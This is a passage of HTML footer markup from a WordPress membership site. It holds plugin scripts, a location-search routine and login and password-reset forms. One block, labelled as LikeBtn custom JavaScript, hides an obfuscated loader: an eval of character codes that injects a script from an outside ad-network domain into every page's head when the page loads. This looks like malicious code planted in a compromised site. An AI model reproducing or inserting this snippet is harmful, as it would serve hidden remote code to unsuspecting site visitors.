				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;"><strong>©2026 | Copyright © 2016 All rights reserved! | Design by <a title="Chilly-Stix Portfolio" href="http://cadencebusinessgroupinc.com/" target="_blank">Chilly Stix Productions</a> | Proudly powered by <a title="Wordpress" href="http://wordpress.org" target="_blank">WordPress</a>!</strong></p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	    <!-- LikeBtn.com BEGIN -->
    <script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));        </script>
        <!-- LikeBtn.com Custom JS END -->
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var default_location = '';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
				<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
		<div style="display:none">
			<div class="grofile-hash-map-371ba8279ebfc3e959597a7fd4b7f77f">
		</div>
		<div class="grofile-hash-map-4de2955c2fdab9b699d4aebb799baf6c">
		</div>
		</div>
		    <script>
        jQuery(document).ready(function(){
            jQuery('.kleo-gd-dropdown > a').addClass('js-activated').append('<span class="caret"></span>');
        });
    </script>
    <style>html{font-size:16px;}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
  <div class="row">
    <div class="col-sm-12 text-center">

      			<div class="kleo-fb-wrapper text-center">
				<a href="#" class="kleo-facebook-connect btn btn-default "><i class="icon-facebook"></i> &nbsp;Log in with Facebook</a>
			</div>
			<div class="gap-20"></div>
			<div class="hr-title hr-full"><abbr> or </abbr></div>
		
        <div class="kleo-pop-title-wrap main-color">
            <h3 class="kleo-pop-title">Log in with your credentials</h3>

                    </div>

        <form action="https://skippmovement.com/wp-login.php" id="login_form" name="login_form" method="post" class="kleo-form-signin">
            <input type="hidden" id="security" name="security" value="fd7f8fbfc3" /><input type="hidden" name="_wp_http_referer" value="/members/skipp/" />            <input type="text" id="username" autofocus required name="log" class="form-control" value="" placeholder="Username">
            <input type="password" id="password" required value="" name="pwd" class="form-control" placeholder="Password">
            <div id="kleo-login-result"></div>
            <button class="btn btn-lg btn-default btn-block" type="submit">Sign in</button>
            <label class="checkbox pull-left">
              <input id="rememberme" name="rememberme" type="checkbox" value="forever"> Remember me            </label>
            <a href="#kleo-lostpass-modal" class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
            <span class="clearfix"></span>

            
        </form>

    </div>
  </div>
</div><!-- END Modal Login form -->



<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
  <div class="row">
    <div class="col-sm-12 text-center">
      <div class="kleo-pop-title-wrap alternate-color">
        <h3 class="kleo-pop-title">Forgot your details?</h3>
      </div>

      
      <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
        <input type="hidden" id="security" name="security" value="fd7f8fbfc3" /><input type="hidden" name="_wp_http_referer" value="/members/skipp/" />        <input type="text" id="forgot-email" autofocus required  name="user_login" class="form-control" placeholder="Username or Email">
        <div id="kleo-lost-result"></div>
        <button class="btn btn-lg btn-default btn-block" type="submit">Reset Password</button>
        <a href="#kleo-login-modal" class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
        <span class="clearfix"></span>
      </form>

    </div>
  </div>
</div><!-- END Modal Lost Password form -->



<link rel='stylesheet' id='wangguard-bp-css' href='https://skippmovement.com/wp-content/plugins/wangguard/css/wangguard-bp.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://skippmovement.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-activity-privacy/includes/js/jquery.customSelect.js?ver=6.8.3" id="jq-customselect-js-js"></script>
<script type="text/javascript" id="bp-activity-privacy-js-js-extra">
/* <![CDATA[ */
var visibility_levels = {"custom_selectbox":"1","profil":"<select name=\"activity-privacy\" id=\"activity-privacy\"><option selected disabled>Who can see this?<\/option><option class=\"fa fa-public\"  selected='selected' value=\"public\">Anyone<\/option><option class=\"fa fa-loggedin\"  value=\"loggedin\">Logged In Users<\/option><option class=\"fa fa-friends\"  value=\"friends\">My Friends<\/option><option class=\"fa fa-mentionedonly\"  value=\"mentionedonly\">Mentioned Only<\/option><option class=\"fa fa-adminsonly\"  value=\"adminsonly\">Admins Only<\/option><option class=\"fa fa-onlyme\"  value=\"onlyme\">Only Me<\/option><\/select>","groups":"<select name=\"activity-privacy\" id=\"activity-privacy\"><option selected disabled>Who can see this?<\/option><option  class=\"fa fa-public\"  selected='selected' value=\"public\">Anyone<\/option><option  class=\"fa fa-loggedin\"  value=\"loggedin\">Logged In Users<\/option><option  class=\"fa fa-friends\"  value=\"friends\">My Friends<\/option><option  class=\"fa fa-groupfriends\"  value=\"groupfriends\">My Friends in Group<\/option><option  class=\"fa fa-mentionedonly\"  value=\"mentionedonly\">Mentioned Only<\/option><option  class=\"fa fa-grouponly\"  value=\"grouponly\">Group Members<\/option><option  class=\"fa fa-groupmoderators\"  value=\"groupmoderators\">Group Moderators<\/option><option  class=\"fa fa-groupadmins\"  value=\"groupadmins\">Group Admins<\/option><option  class=\"fa fa-adminsonly\"  value=\"adminsonly\">Admins Only<\/option><option  class=\"fa fa-onlyme\"  value=\"onlyme\">Only Me<\/option><\/select>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-activity-privacy/includes/js/bp-activity-privacy.js?ver=6.8.3" id="bp-activity-privacy-js-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//skippmovement.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/skippmovement.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"615ac305d2","remove_from_wishlist_nonce":"0caf1712b6","reload_wishlist_and_adding_elem_nonce":"fe964e5167","load_mobile_nonce":"d4bfe7fcf9","delete_item_nonce":"e19d2fcc62","save_title_nonce":"10f64f3822","save_privacy_nonce":"f322257908","load_fragments_nonce":"09c788a0ab"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/skippmovement.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/lib/media-element/mediaelement-and-player.min.js?ver=4.7.9" id="rt-mediaelement-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.js?ver=4.7.9" id="rt-mediaelement-wp-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/js/vendors/emoji-picker.js?ver=4.7.9" id="rtmedia-emoji-picker-js"></script>
<script type="text/javascript" id="rtmedia-main-js-extra">
/* <![CDATA[ */
var rtmedia_bp = {"bp_template_pack":"legacy"};
var RTMedia_Main_JS = {"media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_ajaxurl":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","media_delete_success":"Media file deleted successfully."};
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again."};
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_main = {"rtmedia_ajax_url":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","rtmedia_media_slug":"media","rtmedia_lightbox_enabled":"1","rtmedia_direct_upload_enabled":"0","rtmedia_gallery_reload_on_upload":"1","rtmedia_empty_activity_msg":"Please enter some content to post.","rtmedia_empty_comment_msg":"Empty comment is not allowed.","rtmedia_media_delete_confirmation":"Are you sure you want to delete this media?","rtmedia_media_comment_delete_confirmation":"Are you sure you want to delete this comment?","rtmedia_album_delete_confirmation":"Are you sure you want to delete this Album?","rtmedia_drop_media_msg":"Drop files here","rtmedia_album_created_msg":" album created successfully.","rtmedia_something_wrong_msg":"Something went wrong. Please try again.","rtmedia_empty_album_name_msg":"Enter an album name.","rtmedia_max_file_msg":"Max file Size Limit: ","rtmedia_allowed_file_formats":"Allowed File Formats","rtmedia_select_all_visible":"Select All Visible","rtmedia_unselect_all_visible":"Unselect All Visible","rtmedia_no_media_selected":"Please select some media.","rtmedia_selected_media_delete_confirmation":"Are you sure you want to delete the selected media?","rtmedia_selected_media_move_confirmation":"Are you sure you want to move the selected media?","rtmedia_waiting_msg":"Waiting","rtmedia_uploaded_msg":"Uploaded","rtmedia_uploading_msg":"Uploading","rtmedia_upload_failed_msg":"Failed","rtmedia_close":"Close","rtmedia_edit":"Edit","rtmedia_delete":"Delete","rtmedia_edit_media":"Edit Media","rtmedia_remove_from_queue":"Remove from queue","rtmedia_add_more_files_msg":"Add more files","rtmedia_file_extension_error_msg":"File not supported","rtmedia_more":"more","rtmedia_less":"less","rtmedia_read_more":"Read more","rtmedia__show_less":"Show less","rtmedia_activity_text_with_attachment":"disable","rtmedia_delete_uploaded_media":"This media is uploaded. Are you sure you want to delete this media?","rtm_wp_version":"6.8.3","rtmedia_masonry_layout":"false","rtmedia_disable_media_in_commented_media":"1","rtmedia_disable_media_in_commented_media_text":"Adding media in Comments is not allowed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/js/rtmedia.min.js?ver=4.7.9" id="rtmedia-main-js"></script>
<script type="text/javascript" id="rtmedia-backbone-js-extra">
/* <![CDATA[ */
var rtmedia_template = {"template_url":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item&wp_nonce=c1b19945c8"};
var rtMedia_plupload = {"rtMedia_plupload_config":{"url":"\/members\/skipp\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mov,mpg,flv,wmv,mkv,webm,ogv,asf,qt,mpeg,m4v,mp3,wma,ogg,wav,m4a"}],"max_file_size":"64M","multipart":true,"urlstream_upload":true,"flash_swf_url":"https:\/\/skippmovement.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/skippmovement.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":true,"multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"\/members\/skipp\/","mode":"file_upload","rtmedia_upload_nonce":"ec8e3f5b5f"},"max_file_size_msg":"64M"}};
var rtmedia_media_thumbs = {"photo":"https:\/\/skippmovement.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/skippmovement.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/skippmovement.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_bp = {"bp_template_pack":"legacy"};
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name","rtmedia_album_gallery_nonce":"c1b19945c8"};
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4","mov","mpg","flv","wmv","mkv","webm","ogv","asf","qt","mpeg","m4v"],"music":["mp3","wma","ogg","wav","m4a"]};
var rtMedia_update_plupload_comment = {"url":"\/members\/skipp\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mov,mpg,flv,wmv,mkv,webm,ogv,asf,qt,mpeg,m4v,mp3,wma,ogg,wav,m4a"}],"max_file_size":"64M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/skippmovement.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/skippmovement.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","redirection":"false","action":"wp_handle_upload","_wp_http_referer":"\/members\/skipp\/","mode":"file_upload","rtmedia_upload_nonce":"ec8e3f5b5f"},"max_file_size_msg":"67108864"};
var rtmedia_backbone = {"rMedia_loading_media":"https:\/\/skippmovement.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif","rtmedia_set_featured_image_msg":"Featured media set successfully.","rtmedia_unset_featured_image_msg":"Featured media removed successfully.","rtmedia_no_media_found":"Oops !! There's no media found for the request !!","rtmedia_load_more_or_pagination":"load_more","rtmedia_bp_enable_activity":"1","rtmedia_upload_progress_error_message":"There are some uploads in progress. Do you want to cancel them?","rtmedia_media_disabled_error_message":"Media upload is disabled. Please Enable at least one media type to proceed.","rMedia_loading_file":"https:\/\/skippmovement.com\/wp-admin\/images\/loading.gif"};
var rtMedia_activity = {"is_album":"","is_edit_allowed":""};
var rtMedia_update_plupload_config = {"url":"\/members\/skipp\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-add-media-button-post-update","container":"rtmedia-whts-new-upload-container","drop_element":"whats-new-textarea","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mov,mpg,flv,wmv,mkv,webm,ogv,asf,qt,mpeg,m4v,mp3,wma,ogg,wav,m4a"}],"max_file_size":"64M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/skippmovement.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/skippmovement.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","redirection":"false","rtmedia_update":"true","action":"wp_handle_upload","_wp_http_referer":"\/members\/skipp\/","mode":"file_upload","rtmedia_upload_nonce":"ec8e3f5b5f"},"max_file_size_msg":"67108864"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/js/rtMedia.backbone.js?ver=4.7.9" id="rtmedia-backbone-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"a few seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=14.4.0" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.caret.min.js?ver=14.4.0" id="jquery-caret-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery.atwho.min.js?ver=14.4.0" id="jquery-atwho-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-activity/js/mentions.min.js?ver=14.4.0" id="bp-mentions-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skippmovement.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/skippmovement.com","plugin_url":"https:\/\/skippmovement.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"","basic_nonce":"4e0068e97f","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/skippmovement.com\/wp-json\/geodir\/v2\/","location_base_url":"\/","location_url":"\/","search_base_url":"","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email 